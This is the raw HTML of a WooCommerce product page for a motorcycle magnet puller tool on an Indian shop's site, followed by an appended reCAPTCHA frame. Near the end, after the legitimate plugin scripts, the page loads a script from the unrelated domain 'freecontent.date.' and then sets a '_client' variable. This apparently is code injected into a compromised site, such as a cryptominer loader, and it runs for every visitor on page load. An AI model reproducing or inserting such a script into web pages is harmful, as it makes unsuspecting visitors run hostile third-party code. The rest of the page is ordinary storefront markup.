		<div data-thumb="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-134-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-134.jpg"><img width="222" height="321" src="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-134.jpg" class="wp-post-image" alt="" title="bt-134" data-caption="" data-src="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-134.jpg" data-large_image="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-134.jpg" data-large_image_width="222" data-large_image_height="321" decoding="async" fetchpriority="high" srcset="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-134.jpg 222w, https://www.bansaltools.com/wp-content/uploads/2016/09/BT-134-207x300.jpg 207w" sizes="(max-width: 222px) 100vw, 222px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">TVS Victor \ Bullet \ Wind \ Star City N\m \ Freedom</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>263.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>210.00</bdi></span></ins></p>

	
	<form class="cart" action="https://www.bansaltools.com/product/tvs-victor-bullet-wind-star-city-nm-freedom/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970ead73006b">TVS Victor \ Bullet \ Wind \ Star City N\m \ Freedom quantity</label>
	<input
		type="number"
				id="quantity_6970ead73006b"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="211" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-211  no-icon wishlist-fragment on-first-load"
	data-fragment-ref="211"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:211,&quot;parent_product_id&quot;:211,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=211&#038;_wpnonce=cd6664cdb4"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="211"
		data-product-type="simple"
		data-original-product-id="211"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.bansaltools.com?action=yith-woocompare-add-product&id=211" class="compare button" data-product_id="211" rel="nofollow">Compare</a><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BT-134</span></span>

	
	<span class="posted_in">Category: <a href="https://www.bansaltools.com/product-category/range-of-magnet-pullers/" rel="tag">Range of Magnet Pullers</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-code">
			<th class="woocommerce-product-attributes-item__label">Product Code</th>
			<td class="woocommerce-product-attributes-item__value"><p>BT &#8211; 134</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;TVS Victor \ Bullet \ Wind \ Star City N\m \ Freedom&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/tvs-victor-bullet-wind-star-city-nm-freedom/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.bansaltools.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='211' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-213 status-publish first instock product_cat-range-of-magnet-pullers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.bansaltools.com/product/bajaj-pulsar-200-ns/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="222" height="300" src="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-136-222x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Bajaj Pulsar 200 NS</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>263.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>210.00</bdi></span></ins></span>
</a><a href="?add-to-cart=213" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="213" data-product_sku="BT-136" aria-label="Add &ldquo;Bajaj Pulsar 200 NS&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="213">Quick View</a>  
			<div class="add-to-wishlist-custom add-to-wishlist-213">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/product/tvs-victor-bullet-wind-star-city-nm-freedom/?add_to_wishlist=213" rel="nofollow" data-product-id="213" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.bansaltools.com/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.bansaltools.com/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.bansaltools.com/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			</li>

			
					<li class="product type-product post-207 status-publish instock product_cat-range-of-magnet-pullers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.bansaltools.com/product/bajaj-chetak-for-all-bajaj-2-stroke-scooter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="222" height="300" src="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-126-1-222x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">Bajaj &#8211; Chetak ( for all Bajaj 2 Stroke Scooter)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>263.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>210.00</bdi></span></ins></span>
</a><a href="?add-to-cart=207" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="207" data-product_sku="BT-126" aria-label="Add &ldquo;Bajaj - Chetak ( for all Bajaj 2 Stroke Scooter)&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="207">Quick View</a>  
			<div class="add-to-wishlist-custom add-to-wishlist-207">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/product/tvs-victor-bullet-wind-star-city-nm-freedom/?add_to_wishlist=207" rel="nofollow" data-product-id="207" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.bansaltools.com/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.bansaltools.com/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.bansaltools.com/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			</li>

			
					<li class="product type-product post-209 status-publish instock product_cat-range-of-magnet-pullers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.bansaltools.com/product/bajaj-pulsar-discover-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="222" height="300" src="https://www.bansaltools.com/wp-content/uploads/2016/09/BT-133-222x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Bajaj Pulsar \ Discover</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>263.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>210.00</bdi></span></ins></span>
</a><a href="?add-to-cart=209" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="209" data-product_sku="BT-133" aria-label="Add &ldquo;Bajaj Pulsar \ Discover&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="209">Quick View</a>  
			<div class="add-to-wishlist-custom add-to-wishlist-209">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/product/tvs-victor-bullet-wind-star-city-nm-freedom/?add_to_wishlist=209" rel="nofollow" data-product-id="209" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.bansaltools.com/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.bansaltools.com/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.bansaltools.com/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			</li>

			
		</ul>

	</section>
	</div>

        </div>
    </div><!-- /#content -->      

		
</div>
<!-- end content container -->

</div> <!-- end main container -->
<div class="container-fluid rsrc-footer">    
	    <div class="rsrc-copyright">    
		<footer id="colophon" class="container" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
			<div class="row rsrc-author-credits">
				<p class="text-center">
					POWERED BY:  <a href="http://onlinew2i.com/">INNOVATIVE WEB IDEAS (A DIVISION OF INNOVATIVE INFONET PVT. LTD)	</a>					<!--<span class="sep"> | </span>-->
									</p>  
			</div>
		</footer>
		<div id="back-top">
			<a href="#top"><span></span></a>
		</div>
    </div>
</div>
</div>
<!-- end footer container -->


<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.bansaltools.com\/product\/tvs-victor-bullet-wind-star-city-nm-freedom\/#product","name":"TVS Victor \\ Bullet \\ Wind \\ Star City N\\m \\ Freedom","url":"https:\/\/www.bansaltools.com\/product\/tvs-victor-bullet-wind-star-city-nm-freedom\/","description":"","image":"https:\/\/www.bansaltools.com\/wp-content\/uploads\/2016\/09\/BT-134.jpg","sku":"BT-134","offers":[{"@type":"Offer","price":"210.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"210.00","priceCurrency":"INR","valueAddedTaxIncluded":"true"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.bansaltools.com\/product\/tvs-victor-bullet-wind-star-city-nm-freedom\/","seller":{"@type":"Organization","name":"bansal tool","url":"https:\/\/www.bansaltools.com"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bansaltools.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cd6664cdb4","remove_from_wishlist_nonce":"6b920b0695","reload_wishlist_and_adding_elem_nonce":"12c5105c05","load_mobile_nonce":"d05d5036f8","delete_item_nonce":"c5aa9d8ec7","save_title_nonce":"027fd6c02f","save_privacy_nonce":"ef72beeb26","load_fragments_nonce":"d1379c7692"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.16.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bansaltools.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.bansaltools.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.2.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f1183234c54322415c6b68badd5ef4c2","fragment_name":"wc_fragments_f1183234c54322415c6b68badd5ef4c2","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.bansaltools.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.20.1" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/www.bansaltools.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.22.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.2.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bansaltools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.2.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.freecontent.date./lI80.js"></script>
<script>
    var _client = null;
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QCGaKZrgnWC4RV_HtOm1lg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769007833791');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>